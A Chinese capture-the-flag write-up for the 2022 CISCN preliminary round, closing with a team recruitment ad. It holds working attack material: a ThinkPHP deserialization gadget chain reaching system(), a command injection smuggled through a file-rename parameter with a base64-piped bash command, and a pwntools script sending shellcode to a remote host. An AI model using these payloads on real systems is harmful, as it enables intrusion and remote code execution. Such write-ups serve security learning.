2022 CISCN全国初赛-wp
- Web
-
- Ezpop
- online_crt
- Misc
-
- ez_usb
- Crypto
-
- 签到
- 基于挑战码的双向认证
- 基于挑战码的双向认证2
- 基于挑战码的双向认证3
- Pwn
-
- pwn1
- 重点来了
Web
Ezpop
<?php namespace think{
abstract class Model{
private $lazySave = false; private $data = []; private $exists = false; protected $table; private $withAttr = []; protected $json = []; protected $jsonAssoc = false; function __construct($obj = ''){
$this->lazySave = True; $this->data = ['whoami' => ['cat /flag*']]; $this->exists = True; $this->table = $obj; $this->withAttr = ['whoami' => ['system']];
$this->json = ['whoami',['whoami']];
$this->jsonAssoc = True;
}
}
}
namespace think\model{
use think\Model;
class Pivot extends Model{
}
}
namespace{
echo(urlencode(serialize(new think\model\Pivot(new think\model\Pivot()))));
}
POST /index.php/index/test HTTP/1.1
Host: eci-2zecfqrktxe0xgdpn16s.cloudeci1.ichunqiu.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: __jsluid_h=55c4791469c8ac5459a63d8da19ca192
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
X-Originating-IP: 127.0.0.1
X-Remote-IP: 127.0.0.1
X-Remote-Addr: 127.0.0.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 1249
a=O%3A17%3A%22think%5Cmodel%5CPivot%22%3A7%3A%7Bs%3A21%3A%22%00think%5CModel%00lazySave%22%3Bb%
3A1%3Bs%3A17%3A%22%00think%5CModel%00data%22%3Ba%3A1%3A%7Bs%3A6%3A%22whoami%22%3Ba%3A1%3A%7Bi%3
A0%3Bs%3A10%3A%22cat+%2Fflag%2A%22%3B%7D%7Ds%3A19%3A%22%00think%5CModel%00exists%22%3Bb%3A1%3Bs
%3A8%3A%22%00%2A%00table%22%3BO%3A17%3A%22think%5Cmodel%5CPivot%22%3A7%3A%7Bs%3A21%3A%22%00thin
k%5CModel%00lazySave%22%3Bb%3A1%3Bs%3A17%3A%22%00think%5CModel%00data%22%3Ba%3A1%3A%7Bs%3A6%3A%
22whoami%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A10%3A%22cat+%2Fflag%2A%22%3B%7D%7Ds%3A19%3A%22%00think%5CM
odel%00exists%22%3Bb%3A1%3Bs%3A8%3A%22%00%2A%00table%22%3Bs%3A0%3A%22%22%3Bs%3A21%3A%22%00think
%5CModel%00withAttr%22%3Ba%3A1%3A%7Bs%3A6%3A%22whoami%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A6%3A%22system
%22%3B%7D%7Ds%3A7%3A%22%00%2A%00json%22%3Ba%3A2%3A%7Bi%3A0%3Bs%3A6%3A%22whoami%22%3Bi%3A1%3Ba%3
A1%3A%7Bi%3A0%3Bs%3A6%3A%22whoami%22%3B%7D%7Ds%3A12%3A%22%00%2A%00jsonAssoc%22%3Bb%3A1%3B%7Ds%3
A21%3A%22%00think%5CModel%00withAttr%22%3Ba%3A1%3A%7Bs%3A6%3A%22whoami%22%3Ba%3A1%3A%7Bi%3A0%3B
s%3A6%3A%22system%22%3B%7D%7Ds%3A7%3A%22%00%2A%00json%22%3Ba%3A2%3A%7Bi%3A0%3Bs%3A6%3A%22whoami
%22%3Bi%3A1%3Ba%3A1%3A%7Bi%3A0%3Bs%3A6%3A%22whoami%22%3B%7D%7Ds%3A12%3A%22%00%2A%00jsonAssoc%22
%3Bb%3A1%3B%7D
online_crt
首先生成证书  接着把证书修改名字为cat /flag>suanve_flag
接着把证书修改名字为cat /flag>suanve_flag
/admin/%72%65%6e%61%6d%65?oldname=1dd80f2c-ca5e-411d-ad57-
b8b95984e444.crt&newname=44.crt"%26%26echo%20Y2F0IC9mbGFnKj5zdWFudmVfZmxhZwo%3d|base64%20- d|bash%26%26echo" HTTP/1.1
Host: admin
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
再⽣成⼀个证书改名为44.crt
/admin/%72%65%6e%61%6d%65?oldname=97672333-1cd8-463f-9b42-e0bec5342147.crt&newname=44.crt
HTTP/1.1
Host: admin
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
访问createlink触发命令获取flag
Misc
ez_usb
打开发现有两个ip数据一个是2.8.1 一个是 2.10.1 tshark提取数据
# tshark -r ez_usb.pcapng -T fields -e usb.capdata > usbdata.txt
import os
# os.system("tshark -r ez_usb.pcapng -T fields -e usb.capdata > usbdata.txt")
normalKeys = {
"04":"a", "05":"b", "06":"c", "07":"d", "08":"e", "09":"f", "0a":"g", "0b":"h",
"0c":"i", "0d":"j", "0e":"k", "0f":"l", "10":"m", "11":"n", "12":"o", "13":"p", "14":"q",
"15":"r", "16":"s", "17":"t", "18":"u", "19":"v", "1a":"w", "1b":"x", "1c":"y",
"1d":"z","1e":"1", "1f":"2", "20":"3", "21":"4", "22":"5",
"23":"6","24":"7","25":"8","26":"9","27":"0","28":"<RET>","29":"<ESC>","2a":"<DEL>",
"2b":"\\t","2c":"<SPACE>","2d":"-","2e":"=","2f":"[","30":"]","31":"\\\\","32":" <NON>","33":";","34":"'","35":"<GA>","36":",","37":".","38":"/","39":"<CAP>","3a":"<F1>","3b":" <F2>", "3c":"<F3>","3d":"<F4>","3e":"<F5>","3f":"<F6>","40":"<F7>","41":"<F8>","42":" <F9>","43":"<F10>","44":"<F11>","45":"<F12>"}
shiftKeys = {
"04":"A", "05":"B", "06":"C", "07":"D", "08":"E", "09":"F", "0a":"G", "0b":"H",
"0c":"I", "0d":"J", "0e":"K", "0f":"L", "10":"M", "11":"N", "12":"O", "13":"P", "14":"Q",
"15":"R", "16":"S", "17":"T", "18":"U", "19":"V", "1a":"W", "1b":"X", "1c":"Y",
"1d":"Z","1e":"!", "1f":"@", "20":"#", "21":"$", "22":"%", "23":"^","24":"&","25":"*","26":" (","27":")","28":"<RET>","29":"<ESC>","2a":"<DEL>", "2b":"\\t","2c":" <SPACE>","2d":"_","2e":"+","2f":"{","30":"}","31":"|","32":"<NON>","33":"\\"","34":":","35":" <GA>","36":"<","37":">","38":"?","39":"<CAP>","3a":"<F1>","3b":"<F2>", "3c":"<F3>","3d":" <F4>","3e":"<F5>","3f":"<F6>","40":"<F7>","41":"<F8>","42":"<F9>","43":"<F10>","44":" <F11>","45":"<F12>"}
nums = []
keys = open('usbdata.txt')
for line in keys:
if len(line)!=17: #⾸先过滤掉⿏标等其他设备的USB流量
continue
nums.append(line[0:2]+line[4:6]) #取⼀、三字节
keys.close()
output = ""
for n in nums:
if n[2:4] == "00" :
continue
if n[2:4] in normalKeys:
if n[0:2]=="02": #表示按下了shift
output += shiftKeys [n[2:4]]
else :
output += normalKeys [n[2:4]]
else:
output += '[unknown]'
print('output:' + output)
修复rar文件 然后手动提取10.1 解压拿到flag flag{20de17cc-d2c1-4b61-bebd-41159ed7172d}
Crypto
签到
在“标准电码表”找“弼时安全到达了”所对应的7个电码,再跟“密码本”的前7*4个数字分别逐位进行“模十算法”(加不进位、减不借位),所得到的就是要发送的电码。 发送电码前先发送“s”启动,即按3个“.”,这个发送电报的过程可以使用抓包软件进行抓取,可方便输入电报。 (如果您还需要进一步的提示,可在本公众号输入“豪密剖析”获取。) “弼时安全到达了”所对应的7个电码:1732 2514 1344 0356 0451 6671 0055 模十算法示例:1732与6378得到7000 发包示例:/send?msg=s
import requests
c = '1732 2514 1344 0356 0451 6671 0055'.replace(' ','')
s = '7636643745943727510026022723'
key = ""
for i in range(28):
key += str((int(c[i]) + int(s[i])) % 10)
print(key)
基于挑战码的双向认证
基于挑战码的双向认证2
同上
基于挑战码的双向认证3
root/toor
Pwn
pwn1
from pwn import*
context(os='linux',arch='amd64')
context.log_level=True
libc=ELF('./libc-2.33.so')
p=process('./login')
p=remote("59.110.105.63",37355)
pay="opt:1\nmsg:ro0tt\n\n"
p.recv()
p.send(pay)
pay='''opt:2\nmsg:RRYh00AAX1A0hA004X1A4hA00AX1A8QX44Pj0X40PZPjAX4znoNDnRYZnCXAA\n\r\n'''
p.recv()
p.send(pay)
p.interactive()
重点来了
你是否想要加入一个安全团
拥有更好的学习氛围?
那就加入EDI安全,这里门槛不是很高,但师傅们经验丰富,可以带着你一起从基础开始,只要你有持之以恒努力的决心
EDI安全的CTF战队经常参与各大CTF比赛,了解CTF赛事,我们在为打造安全圈好的技术氛围而努力,这里绝对是你学习技术的好地方。这里门槛不是很高,但师傅们经验丰富,可以带着你一起从基础开始,只要你有持之以恒努力的决心,下一个CTF大牛就是你。
欢迎各位大佬小白入驻,大家一起打CTF,一起进步。
我们在挖掘,不让你埋没!
你的加入可以给我们带来新的活力,我们同样也可以赠你无限的发展空间。
有意向的师傅请联系邮箱root@edisec.net(带上自己的简历,简历内容包括自己的学习方向,学习经历等)